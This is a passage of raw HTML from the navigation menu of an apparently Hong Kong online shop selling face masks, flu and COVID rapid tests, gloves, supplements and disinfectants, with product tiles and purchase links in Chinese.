              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-322 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Lv 3 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png 2x"  alt="Lv 3 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                Level 3 口罩，BFE&nbsp;<span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%，PFE&nbsp;</span><span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%，VFE&nbsp;</span><span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%。高防護質素保證</span>
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-402 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png 2x"  alt="3M 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                3M 高防護及防疫用品，包括3M 8201、N95等。現貨批發
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-334 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">香港口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png 2x"  alt="香港口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%, VFE ≥&nbsp; 99%。HBN出品香港口罩
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/HongKong-masks/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-333 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Healthbuynow 日本口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png 2x"  alt="日本口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%。Healthbuynow 品牌日本產地口罩，全國日本口罩監管及證書。
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/japan-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-403">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">查看所有口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-24 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/Smile-mask/" >
              <span class="links-text">透明口罩</span>
                          </a>
                        </li>
        </ul>
  </div>

            </div>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/flu/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">甲乙型COVID<br>流感快測</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39cb8" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39cb8">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-719 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">八合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg 2x"  alt="甲乙呼吸道測試包 八合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/8in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-717 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">七合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg 2x"  alt="甲乙呼吸道測試包 七合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/7in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-715 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">六合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png 2x"  alt="甲乙呼吸道測試包 六合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/6in11/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-696 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">五合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png 2x"  alt="甲乙呼吸道測試包 五合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/5in1-0/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-697 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">四合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png 2x"  alt="甲乙呼吸道測試包 四合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/4in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-698 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">三合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png 2x"  alt="甲乙呼吸道測試包 【三合一】" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3in11/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-703 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">二合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png 2x"  alt="甲乙呼吸道測試包 二合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/2in1-0/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-687 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Covid 快速測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png" srcset="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 1x, https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 2x"  alt="Covid 快速測試" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/covid-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-custom " >
                              <a href="https://www.healthbuynow.com/test-kit/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">測試包</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39cd8" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39cd8">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-687 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Covid 快速測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png" srcset="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 1x, https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 2x"  alt="Covid 快速測試" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/covid-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-685 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">婦科測試包</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png 2x"  alt="婦科測試包" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/gynecology/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-686 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">獸醫動物測試包</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png 2x"  alt="獸醫動物測試包" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/pet-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-704 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">驗孕測試劑盒HCG</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg 2x"  alt="驗孕測試劑盒HCG" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/HCG" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">補健營養品</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39ce8" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39ce8">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-677 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童營養保充品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 2x"  alt="兒童營養保充品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/health-supplements-kids/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/gloves/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">手套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39cf7" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39cf7">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-569 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 2x"  alt="丁晴手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/gloves/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-567 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">丁晴手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 2x"  alt="丁晴手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Nitrileglove/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-570">
          <div class="title module-title">丁晴手套分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Nitrileglove/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/nitrile-gloves-blue/" >
        <span class="links-text">藍色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/black-nitrilegloves/" >
        <span class="links-text">黑色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/black-nitrilegloves/" >
        <span class="links-text">粉色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/purple-nitrilegloves/" >
        <span class="links-text">紫色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/sensitive-nitrileglove/" >
        <span class="links-text">低敏丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/long-nitrile-glove/" >
        <span class="links-text">加長手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/nitrile-gloves-kids/" >
        <span class="links-text">小童丁晴手套</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-568 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">乳膠手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png 2x"  alt="乳膠手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/latex-gloves-disposable/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-566 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">PVC手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png 2x"  alt="PVC手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/PVC-Glove/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-622 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">手袖</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png 2x"  alt="手袖" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/sleeve/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-623 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">手指套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png 2x"  alt="手指套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/finger-cot/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/Disinfection-supplies/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">消毒</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d0e" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d0e">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-630 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">菜單所有消毒</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png 2x"  alt="菜單所有消毒" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfection-supplies/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-574 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒噴霧</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png 2x"  alt="消毒噴霧" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant-spray/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-550 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒水</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png 2x"  alt="菜單-消毒水" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-571 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒搓手液</div>
